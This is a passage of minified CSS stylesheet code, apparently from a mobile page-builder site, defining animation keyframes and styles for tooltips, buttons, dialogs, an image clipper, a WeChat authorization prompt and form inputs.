center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutRight{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes rightRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(200deg);transform:rotate(200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.rightRotateOut{-webkit-animation-name:rightRotateOut;animation-name:rightRotateOut}@-webkit-keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes bounceBig{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03);opacity:1}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.bounceBig{-webkit-animation-name:bounceBig;animation-name:bounceBig}@-webkit-keyframes occur{0%{opacity:0}to{opacity:1}}@keyframes occur{0%{opacity:0}to{opacity:1}}.cmp-text .animate-wrapper>.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp-text .animate-wrapper>.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}
.r-alert .r-poster-dialog{z-index:1020}.r-alert .r-poster-dialog .alert-content,.r-alert .r-poster-dialog .g-dialog-content,.r-alert .r-poster-dialog .r-alert-content{width:100%;max-width:100%;height:100%;margin:0;padding:0}.r-alert .r-poster-dialog .alert-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .g-dialog-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .r-alert-content .r-alert-content .alert-content{margin-top:0}.r-alert .r-poster-dialog .poster-screenshot{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;border-radius:0}.r-alert .r-poster-dialog .poster-screenshot .poster-background-layer{width:100%;height:100%;position:absolute;background-size:cover;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(4);transform:scale(4);background-position:50%}.r-alert .r-poster-dialog .poster-screenshot .poster-wrap{position:relative}.r-alert .r-poster-dialog .poster-screenshot .poster{position:relative;border-radius:.1rem;box-shadow:0 .01rem .09rem 0 rgba(0,0,0,.4);line-height:0}.r-alert .r-poster-dialog .poster-screenshot .poster img{width:100%;border-radius:inherit;object-fit:cover}.r-alert .r-poster-dialog .poster-screenshot .poster.poster-overflow-y-auto{overflow-x:hidden;overflow-y:auto}.r-alert .r-poster-dialog .poster-screenshot .close-btn{position:absolute;top:-.18rem;right:-.18rem;width:.4rem;height:.4rem;background-image:url([data-uri]);background-size:cover}
.cmp{position:absolute}.cmp .animate-wrapper{position:relative;width:100%;height:100%;overflow:hidden}.cmp.cmp-group>.animate-wrapper,.cmp.cmp-pluginComponent>.animate-wrapper,.cmp.cmp-pluginMain>.animate-wrapper{overflow:visible}.cmp .transition-wrapper{width:100%;height:100%}.cmp.disable{opacity:.5!important}.cmp.disable:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:initial;content:""}
.cmp.cmp-btn button{display:block;width:100%;height:100%;overflow:hidden;background:none;border:none;outline:none;-webkit-appearance:none;appearance:none;word-break:break-all}.cmp.cmp-btn img{width:100%;height:100%;object-fit:cover;vertical-align:middle}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-btn .trigger-tips:hover{cursor:pointer}.cmp.cmp-btn .trigger-tips:after,.cmp.cmp-btn .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;display:block;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-btn .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-btn .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.wx-open-tag{position:absolute!important;width:100%;height:100%;z-index:1;opacity:0}.wx-open-launch-container{position:relative;width:100%;height:100%}.wx-open-launch-container>canvas{position:absolute;top:0;left:0}
.slideLeft{-webkit-animation-name:slideLeft;animation-name:slideLeft}@-webkit-keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideRight{-webkit-animation-name:slideRight;animation-name:slideRight}@-webkit-keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideUp{-webkit-animation-name:slideUp;animation-name:slideUp}@-webkit-keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.slideDown{-webkit-animation-name:slideDown;animation-name:slideDown}@-webkit-keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes slideDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
.g-tooltip{pointer-events:none;text-align:center;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;padding:8px}.g-tooltip,.g-tooltip:before{position:absolute;z-index:200}.g-tooltip:before{content:"";border-style:solid}.g-tooltip.tooltipBottom:before,.g-tooltip.tooltipTop:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.g-tooltip.tooltipLeft:before,.g-tooltip.tooltipRight:before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.g-tooltip.tooltipBottom{-webkit-transform:scale(0) translateX(-50%);transform:scale(0) translateX(-50%)}.g-tooltip.tooltipBottom:before{top:2px;border-width:0 6px 6px;border-color:transparent transparent #262626}.g-tooltip.tooltipBottom.tooltipActive{-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.g-tooltip.tooltipTop{-webkit-transform:scale(0) translateX(-50%) translateY(-100%);transform:scale(0) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipTop:before{top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipTop.tooltipActive{-webkit-transform:scale(1) translateX(-50%) translateY(-100%);transform:scale(1) translateX(-50%) translateY(-100%)}.g-tooltip.tooltipLeft{-webkit-transform:scale(0) translateX(-100%) translateY(-50%);transform:scale(0) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipLeft:before{border-width:6px 0 6px 6px;border-color:transparent transparent transparent #262626;left:calc(100% - 8px)}.g-tooltip.tooltipLeft.tooltipActive{-webkit-transform:scale(1) translateX(-100%) translateY(-50%);transform:scale(1) translateX(-100%) translateY(-50%)}.g-tooltip.tooltipRight{-webkit-transform:scale(0) translateX(0) translateY(-50%);transform:scale(0) translateX(0) translateY(-50%)}.g-tooltip.tooltipRight:before{border-width:6px 6px 6px 0;border-color:transparent #262626 transparent transparent;left:2px}.g-tooltip.tooltipRight.tooltipActive{-webkit-transform:scale(1) translateX(0) translateY(-50%);transform:scale(1) translateX(0) translateY(-50%)}.g-tooltip.tooltipLeftTop{margin-left:-8px;-webkit-transform:scale(0) translateY(-100%);transform:scale(0) translateY(-100%)}.g-tooltip.tooltipLeftTop:before{left:20px;top:calc(100% - 8px);border-width:6px 6px 0;border-color:#262626 transparent transparent}.g-tooltip.tooltipLeftTop.tooltipActive{-webkit-transform:scale(1) translateY(-100%);transform:scale(1) translateY(-100%)}.g-tooltip .tooltipInner{background:#262626;border-radius:2px;color:#fff;display:block;padding:8px;font-size:12px;line-height:16px;white-space:pre}
.g-btn{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin:0;padding:0 30px;height:48px;line-height:48px;border-radius:3px;background:none;border:1px solid transparent;outline:none;-webkit-appearance:none;appearance:none;font-size:16px;white-space:nowrap;cursor:pointer}a.g-btn{text-decoration:none}.g-btn:hover{opacity:.8}.g-btn.primary{border-color:#00c9b4;background-color:#00c9b4;color:#fff}.g-btn.cancel{border-color:#878787;background-color:#878787;color:rgba(56,56,56,.8)}.g-btn.success{border-color:#13ce66;background-color:#13ce66;color:#fff}.g-btn.warning{border-color:#f7ba2a;background-color:#f7ba2a;color:#fff}.g-btn.danger{border-color:#ff4949;background-color:#ff4949;color:#fff}.g-btn.info{border-color:#50bfff;background-color:#50bfff;color:#fff}.g-btn.text{border:none;background:none;color:#333}.g-btn.disabled,.g-btn[disabled]{pointer-events:none;border-color:silver;background-color:silver;color:#999;opacity:.5;cursor:not-allowed}.g-btn.disabled:hover,.g-btn[disabled]:hover{opacity:.5}.g-btn.block{display:block;width:100%}.g-btn.file-btn{position:relative}.g-btn.file-btn>input[type=file]{position:absolute;left:0;top:0;width:100%;height:100%;font-size:0;opacity:.0001;cursor:pointer}.g-btn .g-icon{margin-right:5px}
.r-alert .e-dialog-message-box .g-dialog-content{width:311px;padding:46px 24px 24px;border-radius:8px}.r-alert .e-dialog-message-box div.r-alert-content div.alert-content{margin-top:0}.r-alert .e-dialog-message-box div.r-alert-content .body{text-align:center}.r-alert .e-dialog-message-box div.r-alert-content .body .icon{width:60px;height:60px}.r-alert .e-dialog-message-box div.r-alert-content .body h2{font-weight:600;font-size:16px;line-height:22px;color:#333;margin-top:16px}.r-alert .e-dialog-message-box div.r-alert-content .body p{font-size:14px;line-height:20px;color:#999;margin-top:6px}.r-alert .e-dialog-message-box div.r-alert-content .body .btn{width:263px;height:44px;background:#477ef5;border-radius:30px;margin-top:28px;font-weight:600;font-size:16px;color:#fff}
.e-page-bg-image{top:0;left:0;width:100%;height:100%}.e-page-bg-image,.e-page-bg-image:not(.fullscreen-bg){position:absolute}.e-page-bg-image.fullscreen-bg{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.e-page-bg-image .scene{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50%;background-size:cover}
.dialog-page{position:absolute;left:0;top:0;right:0;bottom:0;margin:0 auto;z-index:1020}
.clipper-container{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;display:-webkit-box;display:-webkit-flex;display:flex;padding:.275rem 0 0;line-height:0;background-color:#333}.clipper-container .title-tips{position:absolute;top:0;left:0;width:100%;height:.275rem;font-size:.12rem;text-align:center;line-height:.275rem;background:#fff6ea;color:#cd8922;z-index:105}.clipper-container .operating-area{width:100%;position:relative}.clipper-container .operating-area .clipper-part{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:102;bottom:1.5rem}.clipper-container .operating-area .clipper-part .pCanvas-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);border:2px solid #fff}.clipper-container .operating-area .mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;z-index:101;-webkit-transition:opacity .5s;transition:opacity .5s;background-color:#333;opacity:0}.clipper-container .operating-area .mask.opacity{opacity:.8}.clipper-container .operating-area .gesture-mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;bottom:60px;z-index:103}.clipper-container .operating-area .tools-bar{padding:0 .32rem;position:absolute;width:100%;bottom:.6rem;z-index:105}.clipper-container .operating-area .tools-bar .complate-btn{width:100%;height:.44rem;background:#2293ff;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff}.clipper-container .operating-area .tools-bar .cancel-btn{margin-top:.08rem;width:100%;height:.44rem;background:transparent;border-radius:2px;text-align:center;line-height:.44rem;font-size:.14rem;font-weight:500;color:#fff;border:1px solid hsla(0,0%,100%,.5)}.clipper-container .action-bar{box-sizing:initial;position:fixed;top:0;bottom:0;left:0;right:0;z-index:9999;position:absolute;top:auto;z-index:103;height:60px;line-height:60px;border-top:1px solid hsla(0,0%,100%,.3)}.clipper-container .action-bar button{display:block;padding:0 15px;line-height:60px;font-size:16px;color:#fff;background:none;border:none;outline:0}.clipper-container .action-bar button.btn-cancel{float:left}.clipper-container .action-bar button.btn-ok{float:right}
.form-success-inlne-page-container{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1040}.form-success-inlne-page-container .form-inline-page-cmp-container{position:relative;width:3.2rem;height:100%;margin:0 auto}.form-success-inlne-page-container .form-inline-page-mask-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.75);-webkit-transition:all .3s ease;transition:all .3s ease}
.wechat-auth-notify{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999}.wechat-auth-dialog .auth-dialog-mask{position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.8);opacity:1;-webkit-animation:fadeIn .3s ease-in;animation:fadeIn .3s ease-in}.wechat-auth-dialog .auth-dialog{position:absolute;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;bottom:0;left:0;right:0;background-color:#fff;border-radius:.1rem .11rem 0 0;padding:0 .16rem;-webkit-animation:bounceInBottom .3s linear;animation:bounceInBottom .3s linear}.wechat-auth-dialog .auth-dialog .header{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:.54rem;font-size:15px;font-weight:500}.wechat-auth-dialog .auth-dialog .header img{margin-right:.06rem;width:.22rem;height:.22rem;border-radius:50%;object-fit:contain}.wechat-auth-dialog .auth-dialog .header .org-name{margin-right:.08rem;max-width:65%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wechat-auth-dialog .auth-dialog .notify-title{height:.4rem;font-size:16px;font-weight:500;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail{position:relative;font-size:14px;text-align:justify;color:rgba(0,0,0,.9)}.wechat-auth-dialog .auth-dialog .notify-detail .tips{color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail:before{content:"";display:block;margin-bottom:.06rem;top:0;left:0;width:100%;border-bottom:.01rem solid;border-color:#f2f2f2;color:#ccc}.wechat-auth-dialog .auth-dialog .notify-detail .attention{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;margin:.06rem 0 .3rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding-left:.18rem;line-height:.2rem}.wechat-auth-dialog .auth-dialog .notify-detail .attention span:before{content:"";margin-right:.06rem;width:.05rem;height:.05rem;border-radius:50%;background-color:#ccc}.wechat-auth-dialog .auth-dialog .btn-group{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:space-around;justify-content:space-around;padding:0 .16rem .46rem}.wechat-auth-dialog .auth-dialog .btn-group .btn{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;width:1.16rem;height:.34rem;font-size:17;border-radius:.03rem}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-confirm{color:#07c160;background-color:#f2f2f2}.wechat-auth-dialog .auth-dialog .btn-group .btn.btn-cancel{color:#fff;background-color:#07c160}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}
.cmp.cmp-text .text{word-wrap:break-word;word-break:break-all;white-space:pre-line;overflow:hidden;cursor:default}.cmp.cmp-text .text-editor.temp{position:absolute;top:0;left:0;background-color:initial;width:100%;height:100%;white-space:normal}.cmp.cmp-text .text-editor.temp .char-wrapper{display:inline-block}.cmp.cmp-text .text-editor.temp .char-wrapper .flex-wrapper{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.cmp.cmp-text em,.cmp.cmp-text i{font-style:italic}@-webkit-keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsafter{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);transform:scale(1.2)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes tgtipsbefore{20%{-webkit-transform:scale(1);transform:scale(1)}60%{-webkit-transform:scale(1.13);transform:scale(1.13)}to{-webkit-transform:scale(1);transform:scale(1)}}.cmp.cmp-text .trigger-tips:hover{cursor:pointer}.cmp.cmp-text .trigger-tips:after,.cmp.cmp-text .trigger-tips:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;box-sizing:border-box;border-radius:50%;background:transparent;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-timing-function:ease;animation-timing-function:ease}.cmp.cmp-text .trigger-tips:before{width:48px;height:48px;border:8px solid hsla(0,0%,100%,.4);z-index:10;-webkit-animation-name:tgtipsbefore;animation-name:tgtipsbefore}.cmp.cmp-text .trigger-tips:after{width:32px;height:32px;border:8px solid hsla(0,0%,100%,.7);-webkit-animation-name:tgtipsafter;animation-name:tgtipsafter}
.cmp.cmp-input *{line-height:1.5}.cmp.cmp-input .verify-button{margin-right:.04rem;position:relative;font-size:.12rem;height:.32rem;width:.78rem;color:#fff}.cmp.cmp-input .phone-tips{font-family:Microsoft YaHei;position:absolute;top:50%;right:.16rem;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#f75a53;font-size:.09rem}.cmp.cmp-input .input-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;overflow:hidden;width:100%;height:100%;text-indent:0!important}.cmp.cmp-input .required-star{position:absolute;top:calc(50% - .05rem);left:.06rem;color:red;font-size:.14rem;line-height:1}.cmp.cmp-input .input-inner{-webkit-box-flex:1;-webkit-flex:1;flex:1}.cmp.cmp-input input{display:block;padding:.05rem .15rem;width:100%;height:100%;outline:none;border:none;background-color:initial;color:inherit;text-overflow:clip}.cmp.cmp-input input[type=number]::-webkit-inner-spin-button,.cmp.cmp-input input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.cmp.cmp-input input::-webkit-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input::-moz-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-ms-input-placeholder{color:inherit;opacity:.54}.cmp.cmp-input input:-moz-placeholder{color:inherit;opacity:.54}
.cmp.cmp-choose{display:block;width:100%;height:100%;background-color:initial}.cmp.cmp-choose *{line-height:1.2}.cmp.cmp-choose .choose-wrapper{display:block;overflow:hidden;width:100%;height:100%}.cmp.cmp-choose .required-star{position:absolute;top:calc(50% - .06rem);left:.06rem;color:red;font-size:.14rem}.cmp.cmp-choose .choose-title{position:relative;padding:.1rem .15rem;min-height:.41rem;width:100%;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;color:inherit;word-break:break-all;font-size:.16rem!important}.cmp.cmp-choose .choose-option-list{padding:0!important;width:100%;border:none!important;border-radius:0!important}.cmp.cmp-choose .choose-option-list li+li{margin-top:.13rem}.cmp.cmp-choose .choose-option-list .choose-option{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;color:inherit;font-size:0;cursor:pointer;margin-top:0!important;padding:.1rem .15rem;border-top:none!important;border-right:none!important;border-left:none!important;border-radius:0!important;-webkit-user-select:none;user-select:none}.cmp.cmp-choose .choose-option-list .choose-option:last-child{border-bottom:0!important}.cmp.cmp-choose .choose-option-list .choose-option.active .check-btn .dot{opacity:1;-webkit-animation:chooseScaleIn .2s ease;animation:chooseScaleIn .2s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cmp.cmp-choose .choose-option-list .choose-option .check-btn{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:.16rem;height:.16rem;border-width:.01rem;border-style:solid;vertical-align:top}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn{border-radius:50%}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.radio-btn .dot{width:60%;height:60%;border-radius:50%;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox{border-radius:.02rem}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot{position:relative;opacity:0}.cmp.cmp-choose .choose-option-list .choose-option .check-btn.checkbox .dot:after{position:absolute;top:-.04rem;left:-.05rem;display:inline-block;width:.1rem;height:.05rem;border-style:solid;border-color:inherit;border-width:0 0 .02rem .02rem;border-radius:.01rem;content:"";-webkit-transform:translateZ(0) rotate(-50deg);transform:translateZ(0) rotate(-50deg)}.cmp.cmp-choose .choose-option-list .choose-option 